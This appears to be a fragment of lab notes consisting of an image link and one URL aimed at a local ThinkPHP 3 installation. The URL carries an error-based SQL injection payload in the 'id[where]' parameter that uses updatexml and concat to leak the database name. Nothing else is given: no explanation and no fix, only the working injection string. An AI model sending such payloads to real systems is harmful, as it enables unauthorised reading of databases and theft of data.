 http://127.0.0.1/thinkphp3/index.php/home/index/getuserid?id[where]=1%20and%201=updatexml(1,concat(0x7e,(database()),0x7e),1)